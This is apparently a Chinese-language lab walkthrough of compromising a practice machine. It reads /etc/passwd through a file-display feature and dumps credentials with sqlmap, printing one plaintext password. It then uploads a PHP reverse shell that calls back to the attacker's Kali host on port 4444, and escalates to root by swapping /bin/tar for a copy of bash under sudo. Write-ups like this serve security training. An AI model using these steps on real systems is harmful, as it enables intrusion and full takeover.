

- 将文件路径修改为

/etc/passwd,点击【Display File】,文件读取成功



- 可以根据

/etc/passwd这个文件看看有啥其他有bash的账户,可以发现有个用户叫etenenbaum,那么我们尝试SQL注入用这个用户登录



3.1.2. 利用sql注入查询账号密码[etenenbaum:P3n7@g0n0wN3d]



sqlmap -r "test.txt" --dump -dbs –batch

- 找到可能的用户信息2



- 尝试登录

3.2. 文件上传漏洞



3.2.1. etenenbaum这个用户的权限可以上传文件,那我们试图上传php的反弹shell文件,先构造shell。

locate php-reverse

cp /usr/share/laudanum/php/php-reverse-shell.php .

vim php-reverse-shell.php



- 修改文件内容,将IP设置为

kali的IP,端口改为监端口4444



- 用tar czf打包文件 -> 进行上传【记得勾选解压gzip文件】

tar czf shell.tar.gz php-reverse-shell.php



- 新开一个窗口,创建一个监听



- 上传后访问[kali上的]http://192.168.xxx.xxx/~etenenbaum/页面,发现了上传的文件.

- 点击访问

shell.tar.zip,查看kali监听窗口 -> 获取shell

4. 权限提升

4.1. SUDO提权



- 输入sudo -l 查看允许用户使用的命令

sudo -l # 查看允许用户使用的命令

- 切换到/tmp目录下,将/bin/bash文件复制到/tmp目录下

cd /tmp

cp /bin/bash .



- 更改文件/tmp/bash的所有权,将所有者改为root

sudo chown root:root/tmp/bash



- 将现有的/bin/tar文件备份到bin/tar.bak中 -> 将/tmp/bash文件移动到/bin/tar

sudo mv /bin/tar /bin/tar.bak

sudo mv /tmp/bash /bin/tar



- 执行/bin/tar命令,成功提权

sudo /bin/tar

3394

3394

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?